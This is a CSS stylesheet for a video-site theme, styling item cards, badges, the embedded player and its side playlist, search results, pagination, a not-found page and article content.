.module-item-ru  span {
    border-radius: 0 5px 0 5px;
    padding: 0px 8px;
    display: block;    
}

.module-item-ru .vip{
    background: #ffdd9a;
    color: #4e2d03;
}

.module-item-ru .rebo{
    background: #ff008c;
    color: #fff;
}
.module-item-ru .tuijian{
    background: #cc00ff;
    color: #fff;
}
.module-item-ru .yugao{
    background: #03c8d4;
    color: #fff;
}
.module-item-content {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	padding: 12px 15px;
	font-size: 12px;
	background: #fff;
	z-index: 2;
	position: relative
}


.module-item-cover:hover .module-item-content {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}


.module-item-style {
	color: rgba(0, 0, 0, .62);
	font-size: 0
}


.module-item-style.video-name {


	font-size: 16px;


	font-weight: 700
}


.module-item-style.video-tag {


	padding: 8px 0
}


.module-item-style.video-text {


	font-size: 12px;


	-webkit-box-orient: vertical;


	-webkit-line-clamp: 3;


	word-wrap: break-word;


	display: -webkit-box;


	max-height: 58px;


	overflow: hidden;


	line-height: 20px;


	text-overflow: ellipsis;


	white-space: normal;


	word-break: break-all
}


.module-item-style.video-tag a {


	background: #eaedf1;


	max-width: 50px;


	margin: 0 5px 0 0;


	color: rgba(0, 0, 0, .62)
}


.module-item-style.video-tag a:nth-child(n+4) {


	display: none !important
}

.module-item-cover::before {
	content: '';
	opacity: .1;
	background-image: radial-gradient(transparent 0%, rgba(0, 0, 0, 0.1) 44%, rgba(0, 0, 0, 0.56) 100%);
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 5px;
	z-index: 1;
	pointer-events: none
}

.module-item-cover:hover::before {
	opacity: 1;
	backdrop-filter: contrast(1.2) saturate(1.2)
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}



.module-item-pic img.lazyloading+.loading {
	position: absolute;
	opacity: 1;
	bottom: 25%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	animation: Loading 1s steps(8, end) infinite;
	background: #e3e6eb url(../image/load.svg) no-repeat;
	border-radius: 50px;
	border: 5px solid #e3e6eb;
	background-size: 100%
}

@keyframes Loading {
	0% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}

	100% {
		-webkit-transform: rotate3d(0, 0, 1, 360deg);
		transform: rotate3d(0, 0, 1, 360deg)
	}
}


.module-item-pic a {


	padding-top: 53px;


	height: 100%;


	width: 100%;


	text-align: center;


	position: absolute;


	background-size: cover;


	left: 0;


	top: 0;


	z-index: 1
}


.module-item-pic a i {


	opacity: 0;


	transform: scale(.6);


	height: 40px;


	width: 40px;


	background: #fff;


	color: rgba(7, 7, 10, .92);


	border-radius: 50px;


	line-height: 40px;


	text-indent: 2.5px;


	font-size: 12px
}


.module-item-cover:hover .module-item-pic a {


	background: rgba(0, 0, 0, .28)
}


.module-item-cover:hover .module-item-pic a i {


	opacity: .88;


	transform: scale(.9)
}


.module-item-cover:hover .module-item-pic a i:hover {


	opacity: 1
}

.module-item-titlebox {
	margin-top: 12px
}

.module-item-title {
	font-weight: 700
}

.module-item-text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4)
}

.module-footer {
	text-align: center;
	padding: 0 0 30px
}

.module-line-list .module-item:nth-child(n+9) {
	display: none
}

.module-item-go .module-item-cover {
	padding-top: 58%;
	overflow: inherit
}

.module-item-go .module-item-cover:hover {
	box-shadow: none
}

.module-item-go .module-item-pic i {
	opacity: 0;
    transform: scale(.6);
    height: 40px;
    width: 40px;
    background: #fff;
    color: rgba(7, 7, 10, .92);
    border-radius: 50px;
    line-height: 40px;
    text-indent: 2.5px;
    font-size: 12px;
}
@media (max-width: 1549px){
.module-item-go .module-item-pic  a {
    padding-top: 35px;
}
}

.module-item-go .module-item-pic img,
.module-item-go .module-item-cover:hover .module-item-pic {
	border-radius: 5px
}

.module-item-go.selected .module-item-cover .module-item-pic i,
.module-item-go .module-item-cover:hover .module-item-pic i {
	color: #ff2a14;
	opacity: 1;
	transform: scale(.85)
}


.module-item-go .module-item-caption {


	border-radius: 0 0 5px 5px
}

.module-item-go .module-item-titlebox {
	width: 85%
}

.module-item-go .module-item-pic img.lazyloading+.loading {
	bottom: 15%
}

.module-item-go.selected .module-item-title {
	color: #ff2a14
}

.module-textlist {
	overflow: hidden;
	border-radius: 5px
}

.text-list-item {
	overflow: hidden;
	display: flex;
	padding: 12px 10px 11px;
	align-items: center
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}

.text-list-item:nth-child(4) {
	border-radius: 5px 5px 0 0
}

.text-list-item:nth-child(-n+3) {
	border-radius: 5px;
	margin-bottom: 5px
}

.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.text-list-item:last-child {
	border: none
}

.text-list-num {
	position: relative;
	left: -15px;
	z-index: 1;
	display: inline-block;
	height: 20px;
	width: 30px;
	text-align: center;
	line-height: 20px;
	color: rgba(0, 0, 0, .4);
	font-weight: 700;
	font-style: italic;
	margin: -16px -5px 0 0;
	text-indent: 3px
}

.text-list-num::before {
	content: '';
	height: 100%;
	width: 120%;
	border-radius: 3px;
	z-index: -1;
	transform: skewX(350deg);
	background: #d7dae1;
	position: absolute;
	top: 0;
	right: 0
}

.text-list-title {
	display: inline-block;
	max-width: 140px
}

.text-list-title h3 {
	font-weight: 700;
	font-size: 16px
}

.text-list-title p {
	font-size: 12px;
	color: rgba(0, 0, 0, .51)
}

.top-main {
	color: #fff
}

.top-main {
	height: 30px;
	line-height: 30px;
	font-size: 16px
}

.top-main::before {
	content: '';
	height: 180%;
	width: 180%;
	border-radius: 8px;
	transform: rotate(45deg);
	position: absolute;
	top: -40%;
	right: 20%;
	z-index: -1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.module-row-info {
	display: flex;
	align-items: center;
	padding: 10px 15px;
	margin-bottom: 1px;
	border-radius: 10px;
	position: relative
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-info a {
	font-size: 14px;
	color: rgba(0, 0, 0, .83)
}

.module-row-info:last-child {
	margin: 0
}

.module-row-shortcuts {
	position: absolute;
	right: 15px
}

.module-row-shortcuts a {
	padding: 2px 20px;
	position: relative;
	z-index: 3;
	color: rgba(0, 0, 0, .68)
}

.module-row-shortcuts a:hover {
	color: #fff
}

.module-row-shortcuts a::after {
	content: '';
	width: 2px;
	height: 12px;
	position: absolute;
	right: -1px;
	top: 5px;
	z-index: 1;
	background: #c2c6d0
}

.module-row-shortcuts a:hover::after {
	top: 12px
}

.module-row-shortcuts a:hover {
	padding: 9px 20px
}

.module-row-shortcuts a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50px;
	z-index: 2
}

.module-row-shortcuts a:hover::before {
	background: #34a853;
	margin: 0 2px
}

.module-row-shortcuts a:last-child:hover::before {
	margin: 0 -2px
}

.module-row-shortcuts a:last-child::after {
	width: 0
}

.module-row-shortcuts i {
	font-size: 12px;
	position: relative;
	z-index: 2
}

.module-row-shortcuts span {
	margin-left: 5px
}

.module-row-shortcuts span {
	z-index: 3;
	position: relative
}

.module-row-shortcuts .btn-copyurl span {
	margin-left: 8px
}

.module-row-text {
	width: 100%
}

.module-row-title {
	width: 90%;
	margin-left: 35px
}

.module-row-text .icon-video-file {
	font-size: 24px;
	color: #34a853;
	position: absolute;
	top: 17px
}

.module-row-title h4 {
	max-width: 90%;
	font-size: 14px
}

.module-row-title p {
	max-width: 90%;
	font-size: 12px;
	color: rgba(0, 0, 0, .4)
}

#download-list {
	margin-top: -30px;
	padding-top: 30px
}

.block-box-items {
	margin-right: -10px;
	display: flex
}

.block-box-item {
	background: #eaedf1;
	padding: 15px;
	border-radius: 10px;
	display: inline-block;
	position: relative
}

.block-box-content {
	font-size: 14px;
	padding: 15px;
	position: relative;
	z-index: 2;
	display: block;
	height: 100%
}

.block-box-content .title {
	font-size: 18px;
	position: relative;
	top: 8px
}

.block-box-content .title::after {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -10px;
	height: 2px;
	width: 10px;
	background: #c2c6d0;
	border-radius: 50px
}

.block-box-content:hover .title::after,
.block-box-item.selected .title::after {
	width: 36px;
	margin-left: -18px;
	background: #ff2a14
}

.block-box-item.selected .title {
	color: #ff2a14
}

.block-box-item.selected,
.block-box-item.selected:hover {
	background: #fef0e5 !important
}


/*.block-box-item.selected .block-box-bg {*/


/*	color: #fde6dd*/


/*}*/

.block-box-bg {
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	line-height: 50px;
	text-indent: 20px;
	font-size: 60px;
	color: rgba(0, 0, 0, .03);
	font-weight: 900;
	text-align: right;
	display: inline-block;
	width: 150px;
	border-radius: 0 0 10px 10px;
	white-space: nowrap;
	overflow: hidden
}

.block-box-item:last-child .block-box-bg {
	transform: scale(1.8);
	text-align: left
}

.box {
	padding: 25px;
	background: #fff;
	border-radius: 18px;
	margin: 10px -25px 50px;
	position: relative
}

.box::after,
.box::before {
	height: 100%;
	position: absolute;
	border-radius: 18px;
}

.box::after {
	content: '';
	bottom: -13px;
	left: 16px;
	width: calc(100% - 32px);
	z-index: -2
}

.box::before {
	content: '';
	bottom: -6px;
	left: 6px;
	width: calc(100% - 12px);
	z-index: -1;
	background: #fff
}

.mobile-play {
	display: none
}

.list-header {
	font-size: 0;
	margin: 10px 0 40px
}

.list-header .block-box-item {
	flex: 1;
	height: 80px;
	padding: 0;
	text-align: center;
	margin-right: 10px;
	overflow: hidden
}

.list-header .block-box-item:hover {
	background: #e3e6eb
}

.list-header .space-line-bold {
	background: #d7dae1;
	display: inline-block;
	float: none;
	height: auto;
	margin: 5px 10px 5px 0
}

.library-box {
	margin-top: 10px;
	padding-top: 10px
}

.library-box-first::after {
	height: 2px;
	top: inherit;
	bottom: -10px
}

.library-box-first .library-list {
	margin: 0 auto
}

.library-box-first .library-item {
	font-size: 18px;
	padding: 0 15px;
	font-weight: 700
}

.library-box-first .library-item.selected {
	background: 0 0;
	position: relative
}

.library-box-first .library-item.selected::after {
	content: '';
	height: 3px;
	background: #ff2a14;
	width: 50%;
	border-radius: 50px;
	position: absolute;
	bottom: -11px;
	left: 25%;
	z-index: 1
}

.library-box::after {
	background: #f3f5f7
}

.library-box .scroll-content {
	display: flex
}

.library-box:first-child {
	padding-top: 0 !important;
	margin-top: 0 !important
}

.library .library-box:last-child {
	text-align: center;
	padding-top: 20px
}

.library .library-box:last-child::after {
	height: 3px
}

.library-list {
	display: inline-block
}

.library-item {
	white-space: nowrap;
	border-radius: 5px
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
	font-weight: 700
}

.library-item-first {
	max-height: 35px
}

.library-stat {
	font-size: 14px;
	color: rgba(0, 0, 0, .62)
}

.view-heading {
	margin-top: 0
}

.view .video-info .page-title {
	padding-bottom: 10px;
	font-size: 38px;
	line-height: 1.3;
	color: rgba(7, 7, 10, .92)
}

.video-subtitle {
	margin-top: -5px;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 14px
}

.video-cover {
	float: right;
	width: 200px;
	overflow: hidden;
	margin: 0 0 0 25px;
	border-radius: 10px
}

.video-cover .module-item-pic a {
	padding-top: 55%
}

.video-info {
	padding: 0 0 5px 5px
}

.video-info-aux {
	font-size: 0
}

.video-info-aux .tag-link {
	background: #eaedf1;
	margin-left: 5px;
	overflow: hidden
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
	margin: 0
}

.video-info-aux .tag-link:first-child:hover {
	background: #fde6dd
}

.video-info-aux .tag-link:hover {
	background: #e3e6eb
}

.video-info-aux .tag-link i {
	vertical-align: -1px
}

.video-info-aux .tag-one-link:nth-child(n+2) {
	display: none
}

.video-tag-icon {
	display: inline-block;
	margin: 0 3px 0 0
}

.video-info-play {
	display: none
}

.video-info-main {
	padding: 20px 0
}

.video-info-items {
	display: flex;
	padding-bottom: 5px;
	line-height: 1.7
}

.video-info-items .video-info-actor {
	width: 100%
}

.video-info-items:last-child {
	min-height: 50px;
	padding: 0;
	word-break: break-all
}

.video-info-itemtitle {
	display: inline-block;
	min-width: 46px;
	font-weight: 700;
	color: rgba(0, 0, 0, .51)
}

.video-info-share {
	float: right;
	margin: 20px -25px 0 0;
	position: relative
}

.video-info-share .icon-happy {
	position: absolute;
	font-weight: 700;
	background-image: -webkit-linear-gradient(45deg, #ff9800, #ff2a14);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	right: 25px;
	bottom: 16px;
	font-size: 18px
}

.video-info-share:hover .icon-happy:before {
	content: "\e910"
}

.video-info-share button {
	height: 50px;
	padding: 0 56px 0 35px;
	z-index: 2;
	border-radius: 0 0 18px 0;
	position: relative;
	overflow: hidden
}

.video-info-share button::before {
	content: '';
	border-radius: 0 0 18px 0;
	border: 1px solid #efddcb;
	border-width: 0 1px 1px 0;
	position: absolute;
	z-index: -1;
	left: 5px;
	top: 0;
	height: 100%;
	width: calc(100% - 5px)
}

.video-info-share button::after {
	content: '';
	border: 2px solid #efddcb;
	border-width: 1px 0 0 1px;
	box-shadow: 5px 5px 2px #f6e9dc inset;
	transform: skewX(-12deg);
	background: #fef0e5;
	border-radius: 8px 0 0 0;
	position: absolute;
	z-index: -2;
	right: -10px;
	top: 0;
	height: 100%;
	width: 100%
}

.video-info-share button:hover::after {
	background: #fde6dd;
	box-shadow: 5px 5px 2px #fcdfd3 inset
}

.more-content {
	color: #ff2a14;
	cursor: pointer
}

.more-content span {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .btn-block-o {
	cursor: pointer;
	font-size: 12px
}

.video-player-handle .handle-btn {
	margin-left: 8px;
	color: #8f8f8f
}

.video-player-handle .handle-btn em:hover
{
	color: #fff
}

.video-player-handle .handle-btn em {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	border-radius: 5px 5px 0 5px
}

.video-player-handle .drop:hover .handle-btn,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .handle-btn:hover i,
.video-player-handle .handle-btn:hover {
	color: #ff2a14
}

.video-player-handle .handle-btn:hover em {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .handle-btn:hover i,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .drop:hover .block-name,
.video-player-handle .handle-btn:hover .block-name {
	position: relative;
	z-index: 2
}

.video-player-handle .drop:hover .handle-btn::after,
.video-player-handle .handle-btn:hover::after {
	z-index: 1
}

.video-player-handle .drop,
.video-player-handle-more {
	display: inline-block
}

.video-player-handle .drop .drop-content {
	min-width: 365px;
	top: 55px
}

.video-player-handle .drop .drop-content-items {
	padding: 10px 20px
}

.video-player-handle .drop .drop-content-items::before {
	right: 25px
}

.handle-more-drop .btn-block-o {
	background: 0 0;
	width: 100%;
	height: auto;
	padding: 10px 5px;
	text-align: inherit
}

.handle-more-drop .btn-block-o:hover strong {
	color: #ff2a14
}

.handle-more-drop .btn-block-o::after {
	border-width: 1px 0 0;
	border-top-color: #e3e6eb;
	border-radius: 0 !important
}

.handle-more-drop .btn-block-o i {
	width: 50px;
	line-height: 50px;
	vertical-align: 5px;
	font-size: 26px;
	color: rgba(0, 0, 0, .83);
	text-align: center;
	display: inline-block;
	border-radius: 50px
}

.handle-more-drop .block-name {
	padding-top: 4px;
	display: inline-block;
	margin-left: 10px;
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	font-size: 16px;
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o:first-child {
	margin: 0
}

.handle-more-drop .btn-block-o:first-child::after {
	border: none
}

.video-player-handle .qrcode-img,
.video-player-handle .btn-qrcode img {
	height: 90px;
	width: 90px
}

.video-player-handle .btn-qrcode {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.video-player-handle .btn-qrcode .block-name {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name strong {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name p {
	margin-bottom: 5px
}

.video-player-handle .btn-qrcode:hover {
	color: inherit
}

.view .btn-aux,
.view .btn-important {
	font-size: 16px
}

.play .module-tab,
.view .module-tab {
	height: 50px;
	overflow: hidden;
	margin: 0 0 -15px 20px;
	width: 90%
}

.view .video-info-main {
	min-height: 200px
}

.nfmsg {
	padding: 150px;
	background: #eaedf1;
	position: relative;
	overflow: hidden
}

.nfmsg::before,
.nfmsg::after {
	content: '';
	position: absolute;
	z-index: -10;
	height: 230px;
	width: 230px
}

.nfmsg::before {
	right: 10px;
	top: 15px;
	background: url(../image/logo.png);
	filter: blur(10px);
	background-size: cover;
	opacity: .18
}

.nfmsg::after {
	left: 80px;
	bottom: 100px;
	border: 10px solid #e3e6eb;
	border-radius: 50%
}

.nfmsg .content {
	max-width: 100% !important;
	padding: 0 !important
}

.nfmsg .nfmsg-box {
	margin: 0
}

.nfmsg-box {
	padding: 100px 0;
	text-align: center
}

.nfmsg .nfmsg-box {
	padding: 130px 50px
}

.nfmsg-left {
	background: url(../image/notfound.svg) no-repeat center;
	background-size: contain;
	width: 70%;
	display: inline-block;
	height: 210px
}

.nfmsg-right {
	display: inline-block;
	width: 70%
}

.nfmsg-title {
	font-size: 24px;
	font-weight: 700
}

.nfmsg-content {
	padding: 5px 0 0
}

.nfmsg-content p {
	padding-top: 30px
}

.nfmsg-content a {
	margin-right: 10px;
	border-radius: 50px
}

.player-block {
	background: #101010;
	padding: 15px 0 20px;
	margin: 0 0 30px
}

.player-box-main {
	position: relative;
	overflow: hidden
}

.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.tips-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	position: absolute;
	top: 8px;
	left: 8px;
	padding: 0 12px;
	border-radius: 10px;
	z-index: 8;
	width: calc(100% - 16px);
	background: rgba(0, 0, 0, .38);
	backdrop-filter: saturate(0%) blur(10px);
	-webkit-backdrop-filter: saturate(100%) blur(10px)
}

.tips-box.up {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	top: 0
}

.tips-list {
	width: 100%;
	height: 40px;
	overflow: hidden
}

.tips-list li {
	max-width: 90%;
	height: 40px;
	line-height: 40px;
	font-size: 12px;
	color: #e3e6eb
}

.tips-list span {
	margin-right: 8px
}

.close-btn {
	position: absolute;
	right: 5px;
	top: 5px;
	text-align: center;
	width: 30px;
	cursor: pointer;
	z-index: 2;
}

.close-btn i {
	transform: scale(.68);
	font-size: 10px;
	color: rgba(255, 255, 255, .5);
	font-weight: 900;
	line-height: 30px
}

.close-btn:hover:after {
	content: '';
	position: absolute;
	top: 5px;
	left: 5px;
	height: 20px;
	width: 20px;
	border-radius: 7px;
	z-index: -1;
	background: rgba(0, 0, 0, .38)
}

.shortcuts-fixed {
	display: none;
	position: fixed;
	width: 50px;
	bottom: 10px;
	right: 10px;
	z-index: 20;
	text-align: center
}

.shortcuts-btn {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	background: rgba(0, 0, 0, .83);
	border: none;
	border-radius: 50px;
	margin-top: 5px;
	display: inline-block
}

.s-search-btn {
	font-weight: 900
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999999;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.player-info .video-info-aux {
	margin-top: 10px
}

.player-info .page-title {
	line-height: 1.38
}

.player-info .video-info-header {
	max-width: 70%
}

.player-tips {
	width: 100%;
	position: absolute;
	height: 100%;
	font-size: 14px;
	background: #020202;
	z-index: 10;
	display: flex;
	align-items: center
}

.player-tips-bg {
	background: url(../image/search-bg.jpg);
	background-size: 150%;
	width: 100%;
	height: 100%;
	opacity: .28;
	z-index: 11;
	position: absolute
}

.player-tips-main {
	color: #fff;
	padding: 0 30%;
	text-align: center;
	line-height: 1.88;
	z-index: 12
}

.player-tips-main span {
	margin: 0 5px;
	font-weight: 700;
	color: #ff9800
}

.player-tips-main strong {
	margin-right: 5px
}

@media(min-width:1239px) {
	.player-block {
		min-height: 600px
	}

	.player-block .content {
		position: relative
	}

	.player-box {
		font-size: 0;
		position: relative
	}

	.player-box-main {
		width: calc(100% - 380px);
		display: inline-block
	}

	.player-box-side {
		width: 380px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, .88);
		border-radius: 0 10px 0 0
	}

	.player-side-tab {
		float: right;
		width: 110px;
		height: 100%;
		flex: none;
		display: block;
		padding: 0
	}

	.player-side-tab .module-tab-item {
		font-size: 14px;
		color: rgba(255, 255, 255, .5);
		line-height: inherit;
		display: block;
		padding: 15px 10px 15px 20px;
		margin: 5px 5px 0;
		background: #141416;
		border-radius: 0 5px 5px 0
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328
	}

	.player-side-tab .module-tab-item.selected {
		padding-left: 25px;
		margin-left: 0;
		font-weight: 700;
		position: relative;
		overflow: hidden
	}

	.player-side-playlist {
		width: 280px;
		height: 100%;
		padding: 20px;
		background: #232328;
		overflow-x: auto;
		margin: 0;
		border-radius: 0
	}

	.player-side-playlist .module-blocklist {
		margin: -4px;
		max-height: 100%;
		overflow: initial
	}

	.player-side-playlist .module-blocklist a {
		margin: 4px;
		width: calc(50% - 8px);
		color: rgba(255, 255, 255, .5);
		background: rgba(0, 0, 0, .18)
	}

	.player-side-playlist .module-blocklist a:hover {
		background: rgba(7, 7, 10, .92)
	}

	.player-side-playlist .module-blocklist a:hover.selected,
	.player-side-playlist .module-blocklist .selected {
		background: rgba(7, 7, 10, .92);
		color: #c2c6d0
	}

	.player-side-playlist .module-blocklist .playon {
		display: none
	}

	.module-vod-list.player-side-playlist .module-blocklist a {
		width: 100%
	}

	.player-info {
		background: rgba(0, 0, 0, .88);
		width: calc(100% - 380px);
		padding: 20px 20px 15px;
		border-radius: 0 0 10px 10px
	}

	.player-info .page-title {
		font-size: 24px;
		color: #c2c6d0;
		display: inline
	}

	.player-info .page-title a {
		color: #c2c6d0
	}

	.player-info .page-title a::after {
		opacity: .5 !important
	}

	.player-info .page-title a:hover {
		color: #fff
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-info .video-info-aux .slash {
		color: #505050
	}

	.player-info .video-info-main {
		padding: 10px 0 0;
		color: #8f8f8f;
		display: none
	}

	.player-info .video-info-itemtitle {
		color: #8f8f8f
	}

	.player-info .video-info-items:last-child {
		min-height: auto
	}

	.player-box-side .module-title {
		display: none
	}

	.player-box-side .module-heading {
		display: block;
		margin: 0
	}

	.player-box-side .module-vod-list a {
		width: calc(100% - 10px)
	}

	.player-box-side .module-tab {
/*		height: auto;*/
		height:50rem;
		overflow: auto;
		margin: 0;
		width: 100px
	}

	.player-box-side .module-tab-item small {
		background: rgba(255, 255, 255, .05);
		border-radius: 0 5px 0 5px;
		color: rgba(255, 255, 255, .3)
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar {
		width: 6px;
		height: 1px
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-thumb {
		border-radius: 10px;
		background: #505050
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-track {
		background: 0 0;
		margin: 2px
	}

	.video-player-handle .drop:hover .handle-btn::after,
	.video-player-handle .handle-btn:hover::after {
		background: #232328
	}

	.video-player-handle .handle-btn::after {
		border-color: #232328
	}

	.video-player-handle .handle-btn i {
		color: #8f8f8f
	}

	.video-player-handle .drop .drop-content-box {
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		transition-duration: 0s
	}

	.video-player-handle .drop .drop-content {
		top: inherit !important;
		bottom: 50px;
		z-index: 999999
	}

	.video-player-handle .drop .drop-content-items::before {
		top: inherit;
		bottom: -16px;
		border-top: 8px solid #fff;
		border-bottom-color: transparent
	}

	.player-info .video-info-header {
		max-width: 65%
	}
}

.search #search-content {
	margin: 20px auto 30px
}

.search-stat {
	text-align: center;
	padding: 10px 0 0
}

.search-stat h1 {
	font-size: 38px;
	font-weight: 700;
	padding-top: 20px
}

.search-stat h2 {
	font-size: 14px;
	color: rgba(0, 0, 0, .68);
	margin-top: 3px
}

.module-search-item {
	border-radius: 18px;
	background: #f7f8f9;
	width: calc(50% - 20px);
	padding: 20px;
	margin: 0 20px 20px 0;
	display: inline-block;
	position: relative
}

.module-search-item .video-cover {
	width: 155px;
	float: left;
	margin: 0 25px 0 0
}

.module-search-item .module-item-cover {
	border-radius: 0
}

.module-search-item .video-info-header h3 {
	font-size: 20px;
	font-weight: 700
}

.module-search-item .video-info {
	padding: 0
}

.module-search-item .video-info-aux {
	margin-top: 5px
}

.module-search-item .video-info-main {
	padding: 10px 0
}

.module-search-item .video-info-items {
	font-size: 14px;
	max-width: 60%
}

.module-search-item .video-info-items:nth-child(3) {
	min-height: 41px
}

.module-search-item .btn-important:nth-child(2) {
	margin-left: 10px;
	box-shadow: none
}

.module-search-item .module-item-pic img.lazyloading+.loading {
	bottom: 20%
}

.video-serial {
	float: right;
	margin: -23px -23px 0 15px;
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	font-size: 12px;
	background: #eaedf1;
	padding: 0 12px;
	border-radius: 0 18px 0 10px
}

.video-info-footer .btn-base,
.video-info-footer .more,
.video-info-footer .search-tag a,
.search-tag .video-info-footer a,
.video-info-footer .module-tab-item,
.video-info-footer .module-blocklist a,
.module-blocklist .video-info-footer a,
.video-info-footer .library-item,
.video-info-footer .video-serial {
	padding: 0 20px
}

.video-info-footer .btn-base i,
.video-info-footer .more i,
.video-info-footer .search-tag a i,
.search-tag .video-info-footer a i,
.video-info-footer .module-tab-item i,
.video-info-footer .module-blocklist a i,
.module-blocklist .video-info-footer a i,
.video-info-footer .library-item i,
.video-info-footer .video-serial i {
	vertical-align: 0
}

.video-info-footer .noplaylist i,
.video-info-footer .btn-aux i {
	vertical-align: -1px
}

#page {
	padding-top: 10px
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	padding: 0;
	margin: 0 2px
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.page-current {
	font-weight: 700
}

.page-previous,
.page-next {
	padding: 0 18px
}

.map-box {
	margin: 25px 0
}

.map-box::before,
.map-box::after {
	box-shadow: none;
	background: 0 0
}

.article main {
	position: relative
}

.article main::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 200px;
	background: #eaedf1;
	z-index: -3;
	bottom: -100px
}

.article .box {
	margin-bottom: 100px;
	padding-bottom: 100px
}

.article-content {
	padding: 0 260px 0 30px;
	z-index: 2;
	position: relative
}

.article-content h2 {
	font-size: 26px;
	font-weight: 700;
	margin: 25px 0;
	position: relative
}

.article-content h3 {
	font-size: 20px;
	font-weight: 700;
	margin: 18px 0
}

.article-content h2::after {
	content: '';
	position: absolute;
	bottom: -10px;
	width: 38px;
	left: 1px;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	border-radius: 50px
}

.article-content p {
	font-size: 16px;
	margin: 20px 0;
	line-height: 1.88
}

.article-content hr {
	height: 2px;
	background: #e3e6eb;
	border: none;
	margin: 40px 0
}

.article-content a {
	color: #ff2a14
}

.article-content b {
	position: relative
}

.article-content b::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	background: #ffd41e;
	z-index: -3;
	left: 0;
	bottom: -3px
}

.article-content em {
	margin: 0 5px
}

.article-content li {
	font-size: 16px;
	list-style: circle;
	line-height: 1.88
}

.article-content i {
	margin: 0 5px;
	color: #8f8f8f
}

.article-content img {
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, .1)
}

.article-content .article-imglist {
	margin: 10px -5px 0
}

.article-imglist img {
	margin: 5px
}

.article-imglist .big-img {
	margin-bottom: -15px
}

.article-bg,
.article-bg01 {
	background: url(../image/article.png) no-repeat;
	position: absolute;
	z-index: 1;
	right: 0;
	width: 100%;
	height: 130px;
	background-size: contain
}

.article-bg {
	background-position: right;
	border-radius: 0 18px 0 0;
	top: 0
}

.article-bg01 {
	background-position: right -60px;
	bottom: 0;
	transform: rotate(180deg)
}

.article-content .article-btn {
	border-radius: 50px;
	font-weight: 900;
	color: #fff;
	margin-right: 10px;
	padding: 0 25px
}

.article-btn i {
	color: #fff;
	font-size: 16px;
	vertical-align: -2px;
	margin: 0 5px 0 0
}

.recommend-list {
	padding-bottom: 15px;
	margin-top: -10px;
	font-size: 0
}

.recommend-list img {
	display: block;
	width: 100%;
	border-radius: 10px
}

